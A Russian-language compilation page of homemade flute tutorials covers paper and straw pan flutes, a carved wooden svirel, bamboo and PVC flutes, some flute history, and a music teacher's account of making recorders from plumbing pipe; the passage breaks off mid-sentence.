data-link="/media/kak-sdelat-poperechnuju-flejtu-svoimi-rukami/">http://Sqezo.ru/kak-sdelat-poperechnuju-flejtu-svoimi-rukami/</span></p>
<h2>Флейта Пана из бумаги</h2>
<p><img src="/wp-content/uploads/2019/10/6106cd50dce5d12feb80f8fa34a9e722.jpg" alt="Флейта своими руками" width="640" height="697" class="size-full aligncenter"></p>
<h3>Действующая пан-флейта из бумаги — Флейта Пана из бумаги</h3>
<p>Как сделать полноценную <strong>флейту Пан</strong>а из восьми листов бумаги и картона.</p>
<h3>Необходимые материалы</h3>
<p><img src="/wp-content/uploads/2019/10/e571cc6e7cb4148b9c63ce898e45e2e5.jpg" alt="Флейта своими руками" width="640" height="474" class="size-full aligncenter"></p>
<h3>Материалы — Флейта Пана из бумаги</h3>
<p>8 листов плотной бумаги (130 г/м2)</p>
<ol>
<li>16,0 см х 23 см (тон c)</li>
<li>14,2 см х 23 см (тон d)</li>
<li>12,8 см х 23 см (тон e)</li>
<li>12,0 см x 23 см (тон f)</li>
<li>10,7 см x 23 см (тон g)</li>
<li>9,6 см x 23 см (тон a)</li>
<li>8,5 см x 23 см (тон b)</li>
<li>8,0 см x 23 см (тон c)</li>
</ol>
<p>Картон 2 см x 15 см</p>
<ul>
<li>2 куска картона 4,0 см х 11,0 см (например, обложка с альбома для рисования)</li>
<li>Деревянная палочка 20 см (Диаметр 1,3 см)</li>
<li>Клей-карандаш</li>
<li>Клей-пистолет</li>
<li>Ножницы</li>
</ul>
<h3>Делаем трубочки</h3>
<p><img src="/wp-content/uploads/2019/10/f6bf4e74765cfd2c268a4ac190f25113.jpg" alt="Флейта своими руками" width="640" height="428" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/10/688af8821b90ed397a40531c424b4013.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/10/4e2ab5b758d958660d0de0f82fe12bd6.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/10/824943f98b4fa7ebcfb4a120a8e6d294.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Делаем трубочки — Флейта Пана из бумаги</h3>
<p>Нанесите клей на первую бумагу, как показано на первом снимке. Плотно сверните бумагу на деревянной палочке.</p>
<p>Повторите это с другими листами бумагами.</p>
<h3>Закрываем трубки на одном конце</h3>
<p><img src="/wp-content/uploads/2019/10/2a07945d0589f5c9e18912407bb6af4b.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/10/663bba08b2e590114d107e497fdeceff.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/10/e898bbed4e41ee97f14ab06d5716f4d6.jpg" alt="Флейта своими руками" width="640" height="441" class="size-full aligncenter"><br>
<img src="/wp-content/uploads/2019/10/24c9ba7d17b323731229ade748e6c0ad.jpg" alt="Флейта своими руками" width="640" height="414" class="size-full aligncenter"></p>
<h3>Закрываем трубки на одном конце — Флейта Пана из бумаги</h3>
<p>Обведите карандашом восемь кружочков на картоне. Добавьте клей с помощью клеевого пистолета и придавите трубочки на клей. Подождите несколько минут, пока клей не затвердеет. Затем отрежьте лишний картон.</p>
<h3>Соединяем трубочки</h3>
<h3>Соединяем трубочки — Флейта Пана из бумаги</h3>
<p>Положите трубки в ряд на столе. Имейте в виду, что открытые концы должны находится на одном уровне по прямой линии. Приклейте первую часть картона на трубках, а затем вторую другой стороне.</p>
<p><strong>Флейта Пана из бумаги</strong> готова. Получайте удовольствие от воспроизведения мелодий!</p>
<p>Источник: https://www.instructables.com/id/Panpipes-From-Paper/</p>
<p>Лицензия: http://creativecommons.org/licenses/by-nc-sa/2.5/</p>
<p>Источник: <span class="hidden-link" data-link="/media/fleita-pana-iz-bumagi">https://naprimerax.org/fleita-pana-iz-bumagi</span></p>
<h2>Как сделать свирель своими руками</h2>
<ul>
<li>Свирель (ее еще называют «сопелью» или «цевницей») — один из видов продольной флейты, распространенный на Руси. </li>
<li>Согласно славянской легенде, на свирели играл Лель — сын богини любви.</li>
<li> Поэтому считалось, что свирелью можно пробудить взаимные чувства.</li>
<li>Итак, приступим:</li>
<li><img src="/wp-content/uploads/2019/10/2963e5435952fbebdb1dde60d4ff537b.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></li>
</ul>
<h3>Материалы и инструменты для изготовления свирели</h3>
<p>Чтобы изготовить свирель из дерева своими руками, нам понадобится довольно внушительный арсенал:</p>
<ul>
<li>наждачка</li>
<li>маленькая деревянная втулка (диаметром 1,5 см и длиной 4 см)</li>
<li>линейка</li>
<li>карандаш</li>
<li>тюнер</li>
<li>небольшие тисочки (не обязательно, но с ними гораздо удобней)</li>
<li>что-то, чем можно сверлить (бормашинка, дрель, гравер) и сверла разных диаметров: примерно от 0,8 до 4,2 мм</li>
<li>надфиль</li>
<li>нож</li>
<li>полукруглый резец</li>
<li>пара струбцин</li>
<li>клей ПВА</li>
<li>два деревянных брусочка 30×2х1 см.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/cc1876e93739e0fc590ab36f6b2a0b1f.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Изготовление свирели своими руками</h3>
<p>Сначала берем деревянные брусочки и размечаем их. Нужно нарисовать границы внутреннего канала свирели, с одной стороны бруска этот канал 1,5 см в ширину, а с другого, 1 см, то есть, канал будет слегка сужаться к концу свирели.</p>
<p><img src="/wp-content/uploads/2019/10/fe4cba9e257b948aa9a6872ba5c47da7.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Теперь зажимаем один из брусков в тисочки и начинаем вырезать полукруглый канал. На моей заготовке заштрихована область, которую нужно будет снять резцом.</p>
<p><img src="/wp-content/uploads/2019/10/550e6d6bc3e97390112615d07933e79f.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Аккуратно и не торопясь снимаем стружки, следим за направлением древесных волокон. Они не всегда могут идти вдоль заготовки, поэтому будьте внимательны, иначе резец может пойти криво.</p>
<p><img src="/wp-content/uploads/2019/10/9e228e60c06682e98877d5f36ca28c3b.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Стараемся прорезать канал до ровненького полукруга по всей длине. Со вторым бруском поступаем точно так же.</p>
<p>Когда обе половинки вырезаны, нужно их зашлифовать. Кусочком наждачки проходим по внутренней поверхности канала, добиваясь гладкости.</p>
<p><img src="/wp-content/uploads/2019/10/352ab0369c161b236cd731ecc3d29d57.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>После шлифовки переходим к свистку. Отступив 4 см от верхнего края заготовки (где широкий конец канала), рисуем прямоугольник 5 на 7 см, желательно ровно по центру.</p>
<ol>
<li><img src="/wp-content/uploads/2019/10/1371724538762b312416a60dd2f08973.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Сверлом 4,2 мм делаем три отверстия вплотную друг к другу, так, чтобы получилось овальное окно.</li>
<li><img src="/wp-content/uploads/2019/10/20e6ee8d50d4b1cbf71e22606838eb73.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></li>
<li>Теперь берем надфиль и доводим окно до прямоугольной формы, согласно сделанной разметке.</li>
<li><img src="/wp-content/uploads/2019/10/ee53cba72450a94209aa869801f3b6ce.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></li>
</ol>
<p>После этого тем же надфилем стачиваем одну сторону окна под углом примерно 30-45 градусов. Это самая ответственная часть работы: от остроты и гладкости грани будет зависеть качество звука.</p>
<p><img src="/wp-content/uploads/2019/10/5a871946d25a99eb330c0cd242c79b11.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Настало время соединить половинки. Мажем их клеем ПВА и складываем, аккуратно совмещая канал. Прижимаем струбцинами и оставляем сохнуть на пару часов.</p>
<p>Когда клей высохнет, раскручиваем струбцины и берем нож. Срезаем верхнюю часть маленькой деревянной втулки, примерно 1,5 мм, так, чтобы получилась плоская ровная грань. Посмотрите на фото, и все станет ясно.</p>
<p>После этого смазываем втулку клеем и вставляем ее с верхнего конца флейты, формируя свисток. Срезанной гранью наверх, ровно до края свисткового окна.</p>
<p>Ждем пока клей высохнет, и беремся за нож. Аккуратно остругивая заготовку, придаем ей округлую форму, потом заглаживаем шкуркой.</p>
<ul>
<li>Чтобы было удобно играть, сделаем срез на верхнем конце свирели сзади.</li>
</ul>
<p>Теперь самое интересное — настройка. Попробуйте подуть в свирель, послушайте звук и проверьте по тюнеру. Если вы все сделали аккуратно, у вас получится Ля диез. Это самый низкий звук, который может извлекать наша свирель.Всего у нас будет семь нот и шесть игровых отверстий. Разметим их: самое первое отверстие будет в 6 см от нижнего конца свирели, остальные отверстия — с шагом в 2 см.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/HjZsNKDE_qo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Вооружившись сверлами разных диаметров, начинаем настройку. Свирель часто настраивают в натуральном мажоре. Это значит, что у нас должен получиться такой ряд звуков: Ля диез — До — Ре — Ре диез — Фа — Соль — Ля.</p>
<p>Общий принцип настройки такой: чем больше отверстие, тем выше звук. Поэтому сперва просверливаем очень маленькую дырочку, слушаем. Если нужен звук чуть-чуть выше, рассверливаем побольше. Главное — не переборщить, потому что сделать отверстие меньше уже не получится.</p>
<p>Сверлить начинаем с самого нижнего отверстия. Когда оно настроено, переходим ко второму. Второе отверстие настраивается при открытом первом и так далее. То есть, когда вы слушаете звук от какого-нибудь отверстия, должно быть открыто это самое отверстие и все отверстия ниже него.</p>
<blockquote>
<p>Ну вот и все! Свирель готова, можно начинать играть. А можно и украсить ее на свой вкус. Свою свирель я просто покрыла морилкой.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="/media/1085476840092469830/kak-sdelat-svirel-svoimi-rukami/">https://klubokidei.com/1085476840092469830/kak-sdelat-svirel-svoimi-rukami/</span></p>
<h2>Флейта Пана из коктейльных трубочек</h2>
<p>В нашем оркестре самодельных музыкальных инструментов пополнение. Для завтрашнего выпуска  «Клуба почемучек», в котором я буду рассказывать о том, почему воет ветер, мы с Катей сделали флейту Пана. Она делается из обычных коктейльных трубочек.</p>
<p> Но играет почти как настоящая! </p>
<table>
<tr>
<td><img src="/wp-content/uploads/2019/10/5484a49e1578630444b7cce12783faa8.jpg" alt="Флейта своими руками" width="480" height="640" class="size-full aligncenter"></td>
</tr>
<tr>
<td>Катя играет на флейте Пана</td>
</tr>
</table>
<p>
О том, как мы делали флейту Пана, я сфоткала небольшой мастер-класс, но сначала немного истории.</p>
<p>Назван этот инструмент в честь древнегреческого бога Пана, покровителя пастухов и дикой природы. Это бог с веселым нравом, рогами на голове и козлиными ногами. Именно в честь него названо созвездие Козерога. Согласно древнегреческим мифам, Пан полюбил прекрасную нимфу Сиринкс. Спасаясь от Пана, нимфа обратилась к богу реки с мольбой спасти ее, и тот превратил Сиринкс в тростник. Пан сделал из этого тростника свирель и назвал ее в память нимфы сиринкс (таково название флейты Пана у греков).</p>
<table>
<tr>
<td><img src="/wp-content/uploads/2019/10/7c9b345085eac08d3b0b6830a91480dd.jpg" alt="Флейта своими руками" width="400" height="442" class="size-full aligncenter"></td>
</tr>
<tr>
<td>Древнегреческий бог Пан</td>
</tr>
</table>
<p> Подобные музыкальные инструменты известны не только в Греции. У многих народов есть аналоги флейты Пана. Например, русский народный инструмент кугиклы (кувиклы, кувички, кувицы, цевницы). Интересно, что в кугиклах каждая трубочка флейты имеет свое название — «гудень», «подгудень», «средник», «пятушка» и т.д. В кугиклах они не скреплялись, чтобы было легко менять их порядок на нужный строй.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prisposobleniya/kalitka-dlya-zabora-svoimi-rukami.html" target="_blank" rel="nofollow" class="ue5d4d97038e440675c9a5ab0d844c7c7"><style> .ue5d4d97038e440675c9a5ab0d844c7c7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue5d4d97038e440675c9a5ab0d844c7c7:active, .ue5d4d97038e440675c9a5ab0d844c7c7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue5d4d97038e440675c9a5ab0d844c7c7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue5d4d97038e440675c9a5ab0d844c7c7 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue5d4d97038e440675c9a5ab0d844c7c7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue5d4d97038e440675c9a5ab0d844c7c7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Калитка для забора своими руками</span></div></a></div><table>
<tr>
<td><img src="/wp-content/uploads/2019/10/ba961c5edbc6960ee76225ce8ea37861.jpg" alt="Флейта своими руками" width="246" height="301" class="size-full aligncenter"></td>
</tr>
<tr>
<td>Русские кугиклы.<br>
Фото артистов народного ансамбля «Песнохорки»</td>
</tr>
</table>
<p>
Если мы рассмотрим флейту с физической точки зрения, то звук в ней получается из-за давления воздуха.  Когда мы дуем, поток воздуха частично попадает в трубочку, частично пролетает мимо нее.</p>
<p>  Давление в трубке сначала увеличивается, и не дает новому воздуху поступать в нее. Из-за этого давление в трубке уменьшается, поток воздуха снова поступает туда и снова создает высокое давление. И все начинается сначала.</p>
<p> В результате возникают упругие колебания воздуха, и, следовательно, мы слышим звук.</p>
<p>
Высота звука, который возникает в трубке, зависит от высоты столба воздуха в ней. В обычной дудочке высота столба регулируется открыванием и закрыванием отверстий. А в флейте Пана просто подбирается ряд трубочек (не меньше трех штук, обычно шесть-семь) такой высоты, чтобы все вместе они могли сыграть мелодическую гамму. </p>
<p>
Сделать флейту Пана не составит труда. Для этого нам понадобится: 7 коктейльных соломинок, картон, палстилин и скотч.</p>
<p><img src="/wp-content/uploads/2019/10/3a24faaed3dc36fb42676404f2c03c59.jpg" alt="Флейта своими руками" width="640" height="528" class="size-full aligncenter"><br>
Сначала отрезаем соломинки по длине так, чтобы разница между ними была около 1-1,5 см. У нас самая длинная была 15,5 см, самая короткая — 5,5 см.</p>
<p>
Потом выкладываем их на полоске скотча<br>
в ряд по росту  так, чтобы верхние концы были на одной линии. </p>
<p><img src="/wp-content/uploads/2019/10/334c8f24815780cafc6378f39e0b5f09.jpg" alt="Флейта своими руками" width="640" height="474" class="size-full aligncenter"></p>
<p>После этого еще раз обматываем весь ряд трубочек скотчем.</p>
<p><img src="/wp-content/uploads/2019/10/64faedc85029f09ee4a15c9f90802d4c.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>
Сверху трубок спереди и сзади для жесткости и красоты скотчем прикрепляем полоски картона.</p>
<p><img src="/wp-content/uploads/2019/10/17a03c95e301e5688b9f970c689bb132.jpg" alt="Флейта своими руками" width="640" height="568" class="size-full aligncenter"></p>
<p>
А нижние отверстия трубок залепляем кусочками пластилина.</p>
<p><img src="/wp-content/uploads/2019/10/09d211e0b4bb78d7fde6cc216faf897e.jpg" alt="Флейта своими руками" width="640" height="514" class="size-full aligncenter"></p>
<p>
Инструмент готов!</p>
<p>
Конечно, это все детские игрушки. А у нас теперь в планах найти хороший тростник и попытаться сделать настоящую флейту Пана, чтобы попытаться получить от нее действительно музыкальный звук.</p>
<p>Источник: <span class="hidden-link" data-link="/media/2013/03/panpipe.html">http://www.tavika.ru/2013/03/panpipe.html</span></p>
<h2>Флейта: как сделать самостоятельно</h2>
<p>29 Январь 2015</p>
<p> <img src="/wp-content/uploads/2019/10/6352330efd5d8cbef65886904db3ef46.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Флейта собственными руками</h3>
<p>Для того, чтобы мы смогли сделать флейту в домашних условиях, нам непременно понадобятся несколько важных инструментов, которые есть в любом доме:</p>
<ul>
<li>Плоскогубцы;</li>
<li>Стольной стержень 12 мм диаметра;</li>
<li>Прихватка;</li>
<li>Ножовка по металлу (мелкозубчатая);</li>
<li>Мелкозернистая шкурка;</li>
<li>Маленькое сверло, не более 6 мм;</li>
<li>Маркер;</li>
<li>Старая бамбуковая удочка;</li>
<li>Рулетка;</li>
<li>Льняное масло и тряпочка.</li>
</ul>
<p>Приступим к самому процессу изготовления флейты в домашних условиях.</p>
<p>Для начало, нам необходимо вырезать из старой удочки кусок не более 50 см. </p>
<p><img src="/wp-content/uploads/2019/10/1ac16c51560ed8e58d5c926314390425.jpg" alt="Флейта своими руками" width="578" height="373" class="size-full aligncenter"></p>
<p>Необходимо вырезать его таким образом, чтобы одна секция была закрыта перегородкой. Рулеткой отмеряем с конца трубочки 25 мм, и рисуем маркером первое отверстие, которое необходимо будет просверлить. От первого отверстия отступаем 150 мм, и делаем ещё 5 отверстий на расстоянии в 25 мм.</p>
<p>Вторым важным шагом будет накалённый стальной прут, который при помощи прихватки проталкиваем его в полость трубки, чтобы избавиться от внутренних волосков, а заодно прожечь все перегородки кроме последней.</p>
<p>Третьим шагом будет нагревание сверла при помощи плоскогубцев, выжигаем отверстия, которые мы пометили маркером ранее. Не нужно просверливать отверстия, ведь в таком случае существует огромная вероятность того, что бамбук попросту лопнет.</p>
<p>При помощи мелкозернистой шкуры, мы можем вычистить внутреннюю сторону нашей будущей флейты. Важно свернуть её маленькой трубочкой, и постепенно проталкивать в полость трубки. Это выполнять необходимо очень аккуратно.</p>
<p>Вот практически и готова ваша флейта собственными руками в домашних условиях. Как вы видите, практически ничего сложного в этом нет, и не нужно иметь какой-то особенный опыт в этом деле. Достаточно наличие необходимых инструментов и аккуратность.</p>
<p>На завершающем этапе, необходимо всего лишь обработать флейту льняным маслом, и можно приступать к игре. Нет сомнений, что если вы впервые практикуетесь на этом инструменте, то вам конечно придётся немного дольше тренироваться, ведь для игры на флейте необходима сноровка, которая у вас выробатается со временем..</p>
<p>Источник: <span class="hidden-link" data-link="/media/fleyta-kak-sdelatj-samostoyateljno.html">http://trubadur-ufa.ru/fleyta-kak-sdelatj-samostoyateljno.html</span></p>
<h2>Флейта из ПВХ труб своими руками</h2>
<p><img src="/wp-content/uploads/2019/10/77a2e4dc1cc619600198e2e96e9717cf.jpg" alt="Флейта своими руками" width="200" height="156" class="size-full aligncenter">Казалось бы, трубы являются удивительно простыми и незамысловатыми изделиями. Тем не менее, из простых труб вы можете сделать неимоверное количество практичных, полезных и качественных предметов и приспособлений. К примеру, чтобы развиваться физически из труб, вы можете сделать турник своими руками, а для эстетического развития вашей личности можете изготовить великолепную флейту из ПВХ.</p>
<p>Для создания подобной флейты вам потребуются пвх трубы диаметром около 16-17 миллиметров, которые вы сможете найти в любом специализированном магазине.</p>
<p> Размер следует выбрать, какой вам наиболее удобен, длиной в предплечье или в зависимости от длины ваших пальцев и ладошки.</p>
<p> Далее следует сделать отверстия в трубке ровно по центру трубы, то есть отмерить половину диаметра и сделать центральную линию.</p>
<p>В дальнейшем именно по данной линии вам потребуется выполнить отверстия. В предлагаемом варианте делаются отверстия для флейты в тональности Фа мажор. Хотя, если вы сами имеете опыт в звукоизвлечении и разбираетесь в соответствии величины звуковых частот определенным нотам, можете поэкспериментировать с собственным определением величины и дистанции отверстий.</p>
<p>Чтобы сделать флейту в тональности Фа мажор используйте предложенную схему.</p>
<p> <img src="/wp-content/uploads/2019/10/973d5585901dbaeefd440688334bbda4.jpg" alt="Флейта своими руками" width="200" height="156" class="size-full aligncenter"></p>
<p>Первое отверстие имеет диаметр четыре миллиметра, далее отверстия имеют размеры по десять и восемь миллиметров. Самым важным является отверстие, немного смещенное от центра.</p>
<p> Данное отверстие смещается в сторону вашей ведущей руки, так как такую флейту держат не вперед, а в бок. Именно в это отверстие вы и станете дуть для звукоизвлечения.</p>
<p> Первое просверленное отверстие (диаметром четыре миллиметра) для музицирования не используется, а является резонатором.</p>
<p>Чтобы не проделать в вашей флейте дополнительных дефектов с обратной стороны, в процессе сверления вставляйте в пвх трубу палочку или нечто подобное, чтобы сверло не повредило поверхность.</p>
<p> Помимо этого, после сверления следует немного прошкурить поверхность, чтобы выровнять разнообразные шершавости, а края флейты немного прожечь огнем, чтобы сделать их приятными для рта и пальцев.</p>
<p> Для получения более точных отверстий нужно предварительно кернить позицию сверления и только потом использовать сверло.</p>
<div class="stop">
<p>Когда вы сделаете все отверстия, нужно поставить пробку, для создания давления во флейте. Пробка делается из пористой резины толщиной около восьми сантиметров, которую не трудно найти в специализированном магазине. Кусочек резины нужно вырезать ровно по диаметру трубы пвх, но взять еще половину миллиметра дополнительно для герметичности.</p>
</div>
<p>Герметично поставьте пробку в отверстие со стороны дырки для звукоизвлечения так, чтобы поверхность пробки находилась на пару миллиметров от данной дырки. После ваша флейта начнет приятно звучать. Вы можете потренироваться в использовании и при соответствующем положении вашего рта, появится приятный и мелодичный звук.</p>
<p>Дополнительно следует отметить относительную важность звукового отверстия, которое находится у дальнего края флейты. Если вы имеет не самые длинные пальцы, то оно вам не столь требуется.</p>
<p>Если вы сможете изготовить данный великолепный инструмент, то можете дополнить собственное музицирование отличными качелями из труб, о создании которых информацию найдете на нашем сайте. Помимо этого, такие качели вы можете сделать для своих детей и наполнять их радостное времяпрепровождение мелодичними звуками изготовленной самостоятельно флейты.</p>
<blockquote>
<p>Уверяем вас, малыши на всю свою жизнь запомнят столь «мелодичные» качели, а история о изобретателе пройдёт сквозь века!</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="/media/sam/flejjta-iz-pvkh-trub-svoimi-rukami.html">https://mnogo-trub.ru/sam/flejjta-iz-pvkh-trub-svoimi-rukami.html</span></p>
<h2>Флейта "Как сделать флейту своими руками"</h2>
<p>Последнее обновление — 5 декабря 2016 в 20:43</p>
<h3>Флейта  Как сделать флейту своими руками</h3>
<p>Если вы хотите научиться играть на флейте, но у вас нет возможности приобрести сам инструмент, предлагаем вам сделать его самостоятельно из обычных ПВХ труб.</p>
<p> Узнать подробную инструкцию изготовления поперечной флейты Бансури вы сможете из видео обучения «Как сделать флейту своими руками».</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prisposobleniya/korobka-kopilka-s-zashhitnym-klapanom-svoimi-rukami.html" target="_blank" rel="nofollow" class="ubde180a3490192cd8eee62d7fa6dfc79"><style> .ubde180a3490192cd8eee62d7fa6dfc79 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubde180a3490192cd8eee62d7fa6dfc79:active, .ubde180a3490192cd8eee62d7fa6dfc79:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubde180a3490192cd8eee62d7fa6dfc79 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubde180a3490192cd8eee62d7fa6dfc79 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ubde180a3490192cd8eee62d7fa6dfc79 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubde180a3490192cd8eee62d7fa6dfc79:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Коробка - копилка с защитным клапаном своими руками</span></div></a></div><p> Ведущий видео поделится с вами своими секретами, а также подробно и доступно расскажет, как обычную пластиковую трубу превратить в музыкальный инструмент.</p>
<p><img src="/wp-content/uploads/2019/10/df78dd13bcbb69d0fa246d600889a7c4.jpg" alt="Флейта своими руками" width="200" height="150" class="size-full aligncenter">Как сделать флейту своими руками</p>
<p><strong>Флейта</strong> — общее название для ряда музыкальных духовых инструментов из группы деревянных духовых. Является одним из самых древних по происхождению музыкальных инструментов. В отличие от других духовых инструментов, у флейты звуки образуются в результате рассекания потока воздуха о грань, вместо использования язычка.</p>
<p>Происхождение, история флейты. В греческой мифологии изобретателем флейты считается сын <strong>Гефеста Ардал</strong>. Древнейшей формой флейты, по-видимому, является свисток. Постепенно в свистковых трубочках стали прорезать пальцевые отверстия, превращая простой свисток в свистковую флейту, на которой уже можно было исполнять музыкальные произведения.</p>
<p>Продольная флейта была известна в Египте ещё пять тысяч лет тому назад, и она остаётся основным духовым инструментом на всём Ближнем Востоке.</p>
<p> Продольная флейта, имеющая 5-6 пальцевых отверстий и способная к октавному передуванию, обеспечивает полный музыкальный звукоряд, отдельные интервалы внутри которого могут меняться, образуя различные лады посредством перекрещивания пальцев, закрытия отверстий наполовину, а также изменения направления и силы дыхания.</p>
<p>Поперечная флейта с 5-6 пальцевыми отверстиями была известна в Китае по меньшей мере 3 тысячи лет назад, а в Индии и Японии — более двух тысяч лет назад.</p>
<p> В Европе в период Средневековья были распространены, в основном, простые инструменты свисткового типа (предшественницы блок-флейты и флажолета), а также поперечная флейта, которая проникла в Центральную Европу с Востока через Балканы, где до сих пор остается самым распространенным народным инструментом.</p>
<p>К концу XVII века поперечная флейта была усовершенствована французскими мастерами, среди которых выделяется Оттетер, которые, в частности, добавили к шести пальцевым отверстиям клапаны для исполнения полного хроматического звукоряда.</p>
<div class="advice">
<p> Обладая более экспрессивным звучанием и высокими техническими возможностями, поперечная флейта вскоре вытеснила продольную (блок-флейту) и к концу XVIII века заняла прочное место в симфоническом оркестре и инструментальных ансамблях.</p>
</div>
<p>Больше информации вы узнаете, посмотрев онлайн видео обучение «<strong>Как сделать флейту своими руками</strong>» на нашем портале. Отличного вам результата!</p>
<p>Источник: <span class="hidden-link" data-link="/media/flute.html">https://videouchilka.ru/flute.html</span></p>
<h2>Флейта своими руками- это несложно!</h2>
<p>Флейта своими руками- это несложно! Или импортозамещение по-отрадненски.</p>
<p><strong>В прошлой своей статье «</strong>Блок-флейта- Мир Музыки, доступный каждому!» — http://old.otradny63.com/public/5260</p>
<p><strong>я рассказал об этом красивом, самобытном муз.инструменте, о его возможностях. Сегодня я хочу поделиться с вами своим опытом изготовления блокфлейты в домашних условиях. Заняться их изготовлением меня побудили дети, занимающиеся у меня в кружке. С марта этого года я веду кружок обучения на блокфлейте при школе №8.</strong></p>
<p> Чтобы начать заниматься, я съездил в Самару, купил 5 флейт, дал их детям. Ещё 3е человек съездили сами. В итоге, с этими 8ю флейтами мы и начали учиться играть. На звуки нашей Музыки стали приходить новые ребята. На чём же играть им?  «А когда вы поедите в Самару за флейтами?»- сидят, слушают, завидуют, глотают слюну.</p>
<p> И однажды, один парень из 6го класса спросил «А у вас есть чертеж блокфлейты? Мы её сделаем на уроке труда». Я сначала посмеялся над этим, а затем подумал- а почему бы и не попробовать? Ведь изначально наши предки делали себе дудочки своими руками, из дерева. Штамповать из пластмассы заводским образом их стали всего 30-40л назад. Залез в Интернет- нашёл схемы свирели, сопели.</p>
<p> Всё есть, всё доступно- все размеры указаны. Есть даже видеоролики, как мастера делают их своими руками с подробными ми процесса: https://www.youtube.com/watch?v=geKx8sx-64k , https://www.youtube.com/watch?v=Uf4-A0X_Rq0 . Итак, схема есть. Встал вопрос-найти столяра, который умеет работать с деревом. Как оказалось- это непросто. За годы рыночных реформ мы,похоже, потеряли класс таких квалифицированных рабочих- токарей, столяров, фрезеровщиков. Тех, кого я встречал, специализируются лишь на изготовлении несложной мебели. Все говорили «без станка высверлить центральный канал длиной 285мм мы не сможем-у нас нет сверла такой длины». Стал искать другие варианты. Увидел работу 3<strong>D</strong><strong>-принтера. Да, действительно, можно сделать 3</strong><strong>D</strong><strong>-модель флейты и 3</strong><strong>D</strong><strong>-принтер «напечатает» её. Но, стали считать затраты- она получится очень дорогой. И сами 3</strong><strong>D</strong><strong>-принтеры, и расходные материалы к ним, в России не производят, а импорт-всегда дорогой. И тут один умный человек подсказал мне- «возьми сантех. трубку из полипропилена- там центральный канал уже готовый». Померили- диаметр 20мм. По схеме сопели нам нужен- 19мм. Но, за неимением другого- попробуем и с таким диаметром. Для начала вырезали обычным ножом свистковую часть- звуковую щель и рассекающую планку (так называемый волнорез)- место, где возникают звуковые колебания, рождается Звук. Дунул в неё- звучит, родимая! Движемся дальше- давай делать звуковые (нотные) отверстия! Для 1го раза решили делать не сопель по схеме (для неё нужны свёрла разного диаметра), а приложили мою-заводскую- блокфлейту к нашей заготовке и с неё перенесли все расстояния между отверстиями. Снова дунул-звучит, родимая! Извлёк из неё 1ю октаву (до, ре,ми,фа,соль), «прошёлся» по нотам вверх, опустился вниз- все ноты «на месте»,и даже не фальшивят! В этом случае музыканты говорят инструмент «строит», держит музыкальный строй. Сыграл «Савку и Гришку»-звучит мелодия! Просверлили на обратной стороне октавный клапан, чтобы можно было извлекать ноты 2й октавы- исполнил «Катюшу». Отлично! Ноты 2й октавы немного свистят, но, в целом- звучат неплохо. В итоге, за 2 